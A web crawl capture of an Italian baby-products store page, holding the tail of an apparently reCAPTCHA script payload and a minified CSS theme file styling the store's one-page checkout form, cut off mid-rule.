MOoBW0fwpjCvBvCujHDggF1w4tkwrvCosOxw6pPGcKEUcOKw7/CvsKre8KcwqnCjEHCo3LCoD3DmG99w4NtT8K0w6ppbXIxwrfDikRiZRLDqgLCisODVm10w7vCrAjDhVgpw5dXwq/Cs8ODw6pAXcOkJMKfc8KGw741wonCtyU8HMOwMsOzw53CuMKSwq/DqcOte8KIw43DmcOow4bCqcKvw64iwolwED43PsKww5rDi8OvPG9bCABCw4I+P2XCscOYHMOJw7DCnMOPw4nDp8OjE8OlKiLDncKzIcOnRAPDqsK+wqJXwqTDh8KTw4bDoQjCh1DDr8KRFzDClwHDgk0mwpHCusOTw4kewovCvcKKPMKuwrvDj8KuwotWLcKFw4/[base64]/DslrCpXlEVMOSwoIXOD7DrR4UScKUwprDnUtxw5/CqMOsdB/[base64]/CqgYswr19w64MWTLCi8OBGgdWDwV3wqHDrxl2w4zDs8KgBXrCucOTw5DCjlTDsFDDjMKvwrLCusK4w786VMKkwprDmkzCkWPCiEbDsjptwrE2w7XClx3Cki8SJMOdecKywqkVw5tPIC7CjjpYw55MG8KsHSdmw516w7dRwoU8w63DuMOHwpjDssKgwrh/w7EowpHCkMKiZB/[base64]/YcOPRBfCu0fDmgDDiUfCm8KmGsKQBsOjKEHDmhDDplfDj8OlwrPCgMKDw7wCfcO5w7QDEDnDtUvCvkDCkwfDs1FpL1PDoMKRw7zDo8Kww4LCgH96FULCrHwgV8KAw73DssKIw4bChlrDmRotC2gQLS5Hdl3CnUjCm8KIwrTCsMKKMMKKwrjDucOTVXPDsF/ClEPDl8KGecOaworDucOhw4vDvsKAWRlCwqVJwrjChVd+wqDDocOVw4Nkw7J5wp/CgsKhdD3Dr37DlMO1wqd1w444ZsOQw5vCsEXDjcOnwqPCgsOUWUfDuMOUw73ClQvDtsKZVErCiXEAwpHClcOMwp0/[base64]/[base64]/PsOBPMObw7kSw5slSMOSMX54wpnDvsOKw4/Cq8KFKU4DB8ODfsKQwrvCjcKVJsOwO8KKwpIbCMOQN8KObsO9BcKTWMOIwpnCoDtFwrFiLsKJf20nPsKFwp7DrV7Ctzd7w5vCgWHCrMOjw5nDjSTCtcOKwpjDtcK1aMObHS/Co8OMDcKeAAFubG5ydiTCkGdaw4PCv2rDgnbCnsO1AcK3cEsxKmHDi8K8w7QgAnrCl8O6wqzDoMK6w4Q7K8KDwrtNCcKCbsObHMOew6XDssKWA3DCqTF8ME0/[base64]/[base64]/Cp8OqwoDDg3/[base64]/woQOwpjCrTLDiyFobsKnwrXDi8K8wpIsbT3CqXXDmMKXwpUxwq8Zw6U3wrZiwqk1PCDDpTMKeBhVb8KyYybCj8OTClrCqWoUPGxdw4AdwozDpi8YwpIFHjnCrjhsw6vDhSBpw7bDnFzDgCklL8Onw7zDn3Awwr/DvG5pw5ZjEcOEScK4Q8K7HcKMB8KNPENUw5J2w4DDrz8/ChgSwr3CksK7D2hWwrfDnjdfwpk/[base64]/ChnfDg8OmY29twovDs8O6w5M5wrzDjVMjcw1zw4PCj8KfCMOQN8KRwqxJbE/CuDXCt2kzwpAoKcKuw77CrcKHN8KXQmXCjcOybcOTKcK9RxLDrcO5w4LDulvDqyw6wrgUXMOowqIGw5nDjsOhLSfDmsO5w4UONT5Zw68gfhROw5p8XcOZwojDqMO1Q0BxOgbDh8Kcw6nDinPCv8OiRMKzDk/Dn8K4L2DCvhFAES5rScKvwqHDi8KjwpbDgDEAAcOyPHbCuU4NwodPwrnCnMKMKFJ2N8K/bMKpUhfDgRvDm8OaHShKb1cQworDtFjCk1rCrDvCp8OYAMKhVsKkwpzCkcKrFCVGw47CicOzMX51wqHCmsKzwozDm8OwOMKib1wLw6MlwpJmwq7Dt8KOw59SPS3DocK8w6J4YSUkwpwmdsO5ZhfDmXx0eVNbw5lDUsOLZsKxw6YPw5VCDsKrXTdiw6x9worCjsOpDA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.elobaby.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2269eLtSoHfg418JM71r7JfUBgJXRCpkT+mUNl2VX5Pys\\u003d\x22,1,0,null,1,1769235722728,0,0,[88,242,111,43,234],null,[60,196,176,9,181],\x22RC-ch_E7gE8I1ZIuw\x22,null,null,null,null,null,\x220dAFcWeA5E4XFKIoV8pP4sa1SDwu2ws3I5PHJLkAkaGEmkqF-CjaFSCbTETIjAY4mb7_6GNVLBXScG1hp76plNOI3VfO3y8RN3yw\x22,1769318522785]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme.css
body_size: 52404
content:
@import 'third-party_extension/mgs_fbuilder_style.css';.padding-default{padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px}.iwd_main_wrapper{width:100%;position:relative;margin:48px 0 0 0;display:inline-block;color:#676767;font-size:14px;font-family:'Open Sans',sans-serif;padding-bottom:40px}.iwd_main_wrapper *{box-sizing:border-box}.iwd_main_wrapper .iwd_opc_column_name{line-height:24px;font-size:18px;text-align:center;font-weight:600;color:#343434;margin-bottom:24px}.iwd_main_wrapper .iwd_opc_alternative_wrapper{position:relative}.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_two_column_wrapper .iwd_opc_column:first-child{padding-right:24px}.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_two_column_wrapper .iwd_opc_column:last-child{float:right;padding-left:24px}.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_two_column_wrapper .iwd_opc_column:last-child .iwd_opc_alternative_column{float:right}.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column{max-width:368px;min-width:288px;width:100%;box-sizing:border-box;position:relative}.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column_content,.iwd_main_wrapper .iwd_opc_alternative_wrapper .iwd_opc_alternative_column .iwd_opc_column{outline:none;box-shadow:none}.iwd_main_wrapper .iwd_opc_collapsible_container{line-height:19px}.iwd_main_wrapper .iwd_opc_collapsible_container.iwd_opc_collapsible_opened .iwd_opc_collapsible_title:after{content:'\f106'}.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_title{color:#222;cursor:pointer;border-radius:4px;display:block}.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_title:after{font-family:'FontAwesome';content:'\f107';padding-left:4px}.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_title:hover{color:#56cfe1}.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_content .iwd_opc_collapsible_content_scrollable{border:1px solid #e5e5e5;overflow-wrap:break-word;padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px;max-height:140px;font-size:12px;line-height:17px;width:100%;border-radius:4px}.iwd_main_wrapper .iwd_opc_collapsible_container .iwd_opc_collapsible_content .iwd_opc_collapsible_content_scrollable:focus{box-shadow:0 0 3px 1px #f00}.iwd_main_wrapper .iwd_opc_clear{clear:both}.iwd_main_wrapper .iwd_opc_section_delimiter{height:1px;background:#e5e5e5;width:calc(100% -  120px );margin:24px auto 24px auto}.iwd_main_wrapper .iwd_opc_universal_wrapper{margin-bottom:20px;position:relative;width:100%}.iwd_main_wrapper .iwd_opc_universal_wrapper.iwd_opc_message{font-size:12px;text-align:center;line-height:17px;padding:0 16px 0 16px;cursor:pointer}.iwd_main_wrapper .iwd_opc_universal_wrapper.iwd_opc_message .iwd_opc_message_success{color:#222}.iwd_main_wrapper .iwd_opc_universal_wrapper.iwd_opc_message .iwd_opc_message_error{color:#ff0}.iwd_main_wrapper .iwd_opc_short_fields{display:flex}.iwd_main_wrapper .iwd_opc_short_fields .iwd_opc_universal_wrapper{display:block;margin:0;box-sizing:border-box;width:50%;float:left}.iwd_main_wrapper .iwd_opc_short_fields .iwd_opc_universal_wrapper:first-child{padding-right:calc(8px)}.iwd_main_wrapper .iwd_opc_short_fields .iwd_opc_universal_wrapper:last-child{padding-left:calc(8px)}.iwd_main_wrapper .iwd_opc_field select,.iwd_main_wrapper .field select{margin:0;padding:0;position:absolute;top:0;left:0;width:1px;height:1px;opacity:0;z-index:-1}.iwd_main_wrapper .iwd_opc_field select.mage-error~.scroll-wrapper,.iwd_main_wrapper .field select.mage-error~.scroll-wrapper,.iwd_main_wrapper .iwd_opc_field select.mage-error~.iwd_opc_select_container,.iwd_main_wrapper .field select.mage-error~.iwd_opc_select_container{border-color:#ff0}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .scroll-content,.iwd_main_wrapper .field .scroll-wrapper .scroll-content{border:none}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper,.iwd_main_wrapper .field .scroll-wrapper,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container,.iwd_main_wrapper .field .iwd_opc_select_container{border:1px solid #e5e5e5;outline:none;border-radius:4px;width:100%;max-height:184px;position:relative;overflow:hidden;cursor:pointer}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper[data-element-id="iwd_opc_shipping_method_group"],.iwd_main_wrapper .field .scroll-wrapper[data-element-id="iwd_opc_shipping_method_group"],.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container[data-element-id="iwd_opc_shipping_method_group"],.iwd_main_wrapper .field .iwd_opc_select_container[data-element-id="iwd_opc_shipping_method_group"],.iwd_main_wrapper .iwd_opc_field .scroll-wrapper[data-element-id="iwd_opc_shipping_method_rates"],.iwd_main_wrapper .field .scroll-wrapper[data-element-id="iwd_opc_shipping_method_rates"],.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container[data-element-id="iwd_opc_shipping_method_rates"],.iwd_main_wrapper .field .iwd_opc_select_container[data-element-id="iwd_opc_shipping_method_rates"]{max-height:368px}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option,.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option,.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option{display:none;border-bottom:0;white-space:nowrap;text-overflow:ellipsis}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option.selected,.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option.selected,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.selected,.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option.selected{display:block;background-color:inherit;padding-right:calc(34px)}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option.selected[data-value=''],.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option.selected[data-value=''],.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.selected[data-value=''],.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option.selected[data-value='']{color:#676767}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option:after,.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option:after,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option:after,.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option:after{font-family:'FontAwesome';content:'\f107';position:absolute;color:#343434;font-size:14px;right:16px;line-height:1;top:calc(50% - 7px)}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.selected .iwd_opc_select_option:hover,.iwd_main_wrapper .field .scroll-wrapper.selected .iwd_opc_select_option:hover,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option:hover,.iwd_main_wrapper .field .iwd_opc_select_container.selected .iwd_opc_select_option:hover{background-color:inherit}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled,.iwd_main_wrapper .field .scroll-wrapper.disabled,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled,.iwd_main_wrapper .field .iwd_opc_select_container.disabled{cursor:default}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option,.iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option,.iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option,.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option.selected,.iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option.selected,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected,.iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected{opacity:.4;color:#676767}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option[data-value=''],.iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option[data-value=''],.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option[data-value=''],.iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option[data-value=''],.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled .iwd_opc_select_option.selected[data-value=''],.iwd_main_wrapper .field .scroll-wrapper.disabled .iwd_opc_select_option.selected[data-value=''],.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected[data-value=''],.iwd_main_wrapper .field .iwd_opc_select_container.disabled .iwd_opc_select_option.selected[data-value='']{color:#676767}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper.disabled:focus,.iwd_main_wrapper .field .scroll-wrapper.disabled:focus,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container.disabled:focus,.iwd_main_wrapper .field .iwd_opc_select_container.disabled:focus{box-shadow:none}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option,.iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option,.iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option{padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px;color:#343434;font-size:14px;line-height:19px;border-bottom:1px solid rgba(229,229,229,0.4);overflow:hidden;box-sizing:border-box;text-align:left}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option.selected,.iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option.selected,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.selected,.iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option.selected,.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option:hover,.iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option:hover,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option:hover,.iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option:hover{background-color:rgba(229,229,229,0.4)}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper .iwd_opc_select_option:last-child,.iwd_main_wrapper .field .scroll-wrapper .iwd_opc_select_option:last-child,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option:last-child,.iwd_main_wrapper .field .iwd_opc_select_container .iwd_opc_select_option:last-child{border-bottom:none}.iwd_main_wrapper .iwd_opc_field .scroll-wrapper:focus,.iwd_main_wrapper .field .scroll-wrapper:focus,.iwd_main_wrapper .iwd_opc_field .iwd_opc_select_container:focus,.iwd_main_wrapper .field .iwd_opc_select_container:focus{box-shadow:0 0 3px 1px #f00}.iwd_main_wrapper .iwd_opc_field:not(.choice) label,.iwd_main_wrapper .field:not(.choice) label,.iwd_main_wrapper .iwd_opc_field:not(.choice) label.label,.iwd_main_wrapper .field:not(.choice) label.label,.iwd_main_wrapper .iwd_opc_field:not(.choice) legend.label,.iwd_main_wrapper .field:not(.choice) legend.label,.iwd_main_wrapper .iwd_opc_field:not(.choice) .label,.iwd_main_wrapper .field:not(.choice) .label{display:none}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input,.iwd_main_wrapper .field.iwd_opc_input,.iwd_main_wrapper .iwd_opc_field .input-text,.iwd_main_wrapper .field .input-text,.iwd_main_wrapper .iwd_opc_field textarea,.iwd_main_wrapper .field textarea,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field,.iwd_main_wrapper .field .iwd_opc_hosted_field,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea,.iwd_main_wrapper .field.iwd_opc_textarea{background:inherit;border-radius:4px;border:1px solid #e5e5e5;padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px;font-size:14px;line-height:19px;outline:none;height:37px;width:100%;color:#343434}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:focus,.iwd_main_wrapper .field.iwd_opc_input:focus,.iwd_main_wrapper .iwd_opc_field .input-text:focus,.iwd_main_wrapper .field .input-text:focus,.iwd_main_wrapper .iwd_opc_field textarea:focus,.iwd_main_wrapper .field textarea:focus,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:focus,.iwd_main_wrapper .field .iwd_opc_hosted_field:focus,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:focus,.iwd_main_wrapper .field.iwd_opc_textarea:focus{box-shadow:0 0 3px 1px #f00}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:invalid,.iwd_main_wrapper .field.iwd_opc_input:invalid,.iwd_main_wrapper .iwd_opc_field .input-text:invalid,.iwd_main_wrapper .field .input-text:invalid,.iwd_main_wrapper .iwd_opc_field textarea:invalid,.iwd_main_wrapper .field textarea:invalid,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:invalid,.iwd_main_wrapper .field .iwd_opc_hosted_field:invalid,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:invalid,.iwd_main_wrapper .field.iwd_opc_textarea:invalid,.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:-moz-ui-invalid,.iwd_main_wrapper .field.iwd_opc_input:-moz-ui-invalid,.iwd_main_wrapper .iwd_opc_field .input-text:-moz-ui-invalid,.iwd_main_wrapper .field .input-text:-moz-ui-invalid,.iwd_main_wrapper .iwd_opc_field textarea:-moz-ui-invalid,.iwd_main_wrapper .field textarea:-moz-ui-invalid,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:-moz-ui-invalid,.iwd_main_wrapper .field .iwd_opc_hosted_field:-moz-ui-invalid,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:-moz-ui-invalid,.iwd_main_wrapper .field.iwd_opc_textarea:-moz-ui-invalid{outline:none}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input::-moz-placeholder,.iwd_main_wrapper .field.iwd_opc_input::-moz-placeholder,.iwd_main_wrapper .iwd_opc_field .input-text::-moz-placeholder,.iwd_main_wrapper .field .input-text::-moz-placeholder,.iwd_main_wrapper .iwd_opc_field textarea::-moz-placeholder,.iwd_main_wrapper .field textarea::-moz-placeholder,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field::-moz-placeholder,.iwd_main_wrapper .field .iwd_opc_hosted_field::-moz-placeholder,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea::-moz-placeholder,.iwd_main_wrapper .field.iwd_opc_textarea::-moz-placeholder{color:#676767;opacity:1;transition:opacity .3s ease}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:-moz-placeholder,.iwd_main_wrapper .field.iwd_opc_input:-moz-placeholder,.iwd_main_wrapper .iwd_opc_field .input-text:-moz-placeholder,.iwd_main_wrapper .field .input-text:-moz-placeholder,.iwd_main_wrapper .iwd_opc_field textarea:-moz-placeholder,.iwd_main_wrapper .field textarea:-moz-placeholder,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:-moz-placeholder,.iwd_main_wrapper .field .iwd_opc_hosted_field:-moz-placeholder,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:-moz-placeholder,.iwd_main_wrapper .field.iwd_opc_textarea:-moz-placeholder{color:#676767;opacity:1;transition:opacity .3s ease}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:-ms-input-placeholder,.iwd_main_wrapper .field.iwd_opc_input:-ms-input-placeholder,.iwd_main_wrapper .iwd_opc_field .input-text:-ms-input-placeholder,.iwd_main_wrapper .field .input-text:-ms-input-placeholder,.iwd_main_wrapper .iwd_opc_field textarea:-ms-input-placeholder,.iwd_main_wrapper .field textarea:-ms-input-placeholder,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:-ms-input-placeholder,.iwd_main_wrapper .field .iwd_opc_hosted_field:-ms-input-placeholder,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:-ms-input-placeholder,.iwd_main_wrapper .field.iwd_opc_textarea:-ms-input-placeholder{color:#676767;opacity:1;transition:opacity .3s ease}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input::-webkit-input-placeholder,.iwd_main_wrapper .field.iwd_opc_input::-webkit-input-placeholder,.iwd_main_wrapper .iwd_opc_field .input-text::-webkit-input-placeholder,.iwd_main_wrapper .field .input-text::-webkit-input-placeholder,.iwd_main_wrapper .iwd_opc_field textarea::-webkit-input-placeholder,.iwd_main_wrapper .field textarea::-webkit-input-placeholder,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field::-webkit-input-placeholder,.iwd_main_wrapper .field .iwd_opc_hosted_field::-webkit-input-placeholder,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea::-webkit-input-placeholder,.iwd_main_wrapper .field.iwd_opc_textarea::-webkit-input-placeholder{opacity:1;transition:opacity .3s ease;color:#676767}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input:disabled,.iwd_main_wrapper .field.iwd_opc_input:disabled,.iwd_main_wrapper .iwd_opc_field .input-text:disabled,.iwd_main_wrapper .field .input-text:disabled,.iwd_main_wrapper .iwd_opc_field textarea:disabled,.iwd_main_wrapper .field textarea:disabled,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field:disabled,.iwd_main_wrapper .field .iwd_opc_hosted_field:disabled,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea:disabled,.iwd_main_wrapper .field.iwd_opc_textarea:disabled,.iwd_main_wrapper .iwd_opc_field.iwd_opc_input[readonly],.iwd_main_wrapper .field.iwd_opc_input[readonly],.iwd_main_wrapper .iwd_opc_field .input-text[readonly],.iwd_main_wrapper .field .input-text[readonly],.iwd_main_wrapper .iwd_opc_field textarea[readonly],.iwd_main_wrapper .field textarea[readonly],.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field[readonly],.iwd_main_wrapper .field .iwd_opc_hosted_field[readonly],.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea[readonly],.iwd_main_wrapper .field.iwd_opc_textarea[readonly]{opacity:.4;pointer-events:none}.iwd_main_wrapper .iwd_opc_field.iwd_opc_input.mage-error,.iwd_main_wrapper .field.iwd_opc_input.mage-error,.iwd_main_wrapper .iwd_opc_field .input-text.mage-error,.iwd_main_wrapper .field .input-text.mage-error,.iwd_main_wrapper .iwd_opc_field textarea.mage-error,.iwd_main_wrapper .field textarea.mage-error,.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field.mage-error,.iwd_main_wrapper .field .iwd_opc_hosted_field.mage-error,.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea.mage-error,.iwd_main_wrapper .field.iwd_opc_textarea.mage-error{border-color:#ff0}.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field,.iwd_main_wrapper .field .iwd_opc_hosted_field{height:37px}.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field.braintree-hosted-fields-focused,.iwd_main_wrapper .field .iwd_opc_hosted_field.braintree-hosted-fields-focused{box-shadow:0 0 3px 1px #f00}.iwd_main_wrapper .iwd_opc_field .iwd_opc_hosted_field.braintree-hosted-fields-invalid,.iwd_main_wrapper .field .iwd_opc_hosted_field.braintree-hosted-fields-invalid{border-color:#ff0}.iwd_main_wrapper .iwd_opc_field.iwd_opc_textarea,.iwd_main_wrapper .field.iwd_opc_textarea,.iwd_main_wrapper .iwd_opc_field textarea,.iwd_main_wrapper .field textarea{max-width:100%;overflow:hidden;resize:none;vertical-align:top}.iwd_main_wrapper .iwd_opc_field[type="password"]:not(:placeholder-shown),.iwd_main_wrapper .field[type="password"]:not(:placeholder-shown){font-size:34px;line-height:19px;height:37px;letter-spacing:-1px}.iwd_main_wrapper .fieldset{margin:0;padding:0}.iwd_main_wrapper .fieldset .field{padding:0;margin:0 0 20px 0}.iwd_main_wrapper .fieldset .field.choice{position:relative}.iwd_main_wrapper .fieldset .field.choice input[type="checkbox"]~label{cursor:pointer;font-size:14px;line-height:18px;position:relative;display:block;padding-left:26px}.iwd_main_wrapper .fieldset .field .control{position:relative}.iwd_main_wrapper .fieldset .field .control .message.warning{display:none}.iwd_main_wrapper .fieldset .field ._with-tooltip .input-text{width:100%;margin:0}.iwd_main_wrapper .fieldset .field .field-tooltip{display:none}.iwd_main_wrapper .fieldset .field._error .control input,.iwd_main_wrapper .fieldset .field._warn .control input,.iwd_main_wrapper .fieldset .field._error .control textarea,.iwd_main_wrapper .fieldset .field._warn .control textarea,.iwd_main_wrapper .fieldset .field._error .control .scroll-wrapper,.iwd_main_wrapper .fieldset .field._warn .control .scroll-wrapper,.iwd_main_wrapper .fieldset .field._error .control .iwd_opc_select_container,.iwd_main_wrapper .fieldset .field._warn .control .iwd_opc_select_container{border-color:#ff0}.iwd_main_wrapper .fieldset .field.additional{margin-bottom:10px}.iwd_main_wrapper .fieldset .field.additional:last-child{margin-bottom:0}.iwd_main_wrapper div.mage-error[generated]{display:none !important}.iwd_main_wrapper .iwd_opc_show_hide_password{font-family:'FontAwesome';color:#222;font-size:14px;position:absolute;width:15px;height:15px;display:inline-block;right:18px;top:11px;line-height:1;cursor:pointer}.iwd_main_wrapper .iwd_opc_show_hide_password.active:after{content:"\f070"}.iwd_main_wrapper .iwd_opc_show_hide_password:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"\f06e"}.iwd_main_wrapper .iwd_opc_show_hide_password:hover{color:#56cfe1}.iwd_main_wrapper .iwd_opc_collapsible_opened .with_angle:after{content:'\f106' !important}.iwd_main_wrapper button.iwd_opc_small_button,.iwd_main_wrapper a.iwd_opc_small_button,.iwd_main_wrapper div.iwd_opc_small_button,.iwd_main_wrapper a.iwd_opc_button,.iwd_main_wrapper div.iwd_opc_button,.iwd_main_wrapper button.iwd_opc_button{font-weight:400;display:block;box-sizing:border-box;line-height:19px;box-shadow:none;font-size:14px;text-align:center;border-radius:4px;width:100%;padding-top:8px;padding-right:16px;padding-bottom:8px;padding-left:16px;outline:none;margin:0;background:#fff;border:1px solid #676767;color:#676767;cursor:pointer;position:relative}.iwd_main_wrapper button.iwd_opc_small_button.with_angle:after,.iwd_main_wrapper a.iwd_opc_small_button.with_angle:after,.iwd_main_wrapper div.iwd_opc_small_button.with_angle:after,.iwd_main_wrapper a.iwd_opc_button.with_angle:after,.iwd_main_wrapper div.iwd_opc_button.with_angle:after,.iwd_main_wrapper button.iwd_opc_button.with_angle:after{font-family:'FontAwesome';font-size:14px;position:absolute;right:16px}.iwd_main_wrapper button.iwd_opc_small_button.with_angle.opened:after,.iwd_main_wrapper a.iwd_opc_small_button.with_angle.opened:after,.iwd_main_wrapper div.iwd_opc_small_button.with_angle.opened:after,.iwd_main_wrapper a.iwd_opc_button.with_angle.opened:after,.iwd_main_wrapper div.iwd_opc_button.with_angle.opened:after,.iwd_main_wrapper button.iwd_opc_button.with_angle.opened:after{content:'\f106'}.iwd_main_wrapper button.iwd_opc_small_button.with_angle:after,.iwd_main_wrapper a.iwd_opc_small_button.with_angle:after,.iwd_main_wrapper div.iwd_opc_small_button.with_angle:after,.iwd_main_wrapper a.iwd_opc_button.with_angle:after,.iwd_main_wrapper div.iwd_opc_button.with_angle:after,.iwd_main_wrapper button.iwd_opc_button.with_angle:after{content:'\f107'}.iwd_main_wrapper button.iwd_opc_small_button:focus,.iwd_main_wrapper a.iwd_opc_small_button:focus,.iwd_main_wrapper div.iwd_opc_small_button:focus,.iwd_main_wrapper a.iwd_opc_button:focus,.iwd_main_wrapper div.iwd_opc_button:focus,.iwd_main_wrapper button.iwd_opc_button:focus,.iwd_main_wrapper button.iwd_opc_small_button:active,.iwd_main_wrapper a.iwd_opc_small_button:active,.iwd_main_wrapper div.iwd_opc_small_button:active,.iwd_main_wrapper a.iwd_opc_button:active,.iwd_main_wrapper div.iwd_opc_button:active,.iwd_main_wrapper button.iwd_opc_button:active,.iwd_main_wrapper button.iwd_opc_small_button:hover,.iwd_main_wrapper a.iwd_opc_small_button:hover,.iwd_main_wrapper div.iwd_opc_small_button:hover,.iwd_main_wrapper a.iwd_opc_button:hover,.iwd_main_wrapper div.iwd_opc_button:hover,.iwd_main_wrapper button.iwd_opc_button:hover{box-shadow:none;color:#343434;border-color:#343434;text-decoration:none}.iwd_main_wrapper button.iwd_opc_small_button:disabled,.iwd_main_wrapper a.iwd_opc_small_button:disabled,.iwd_main_wrapper 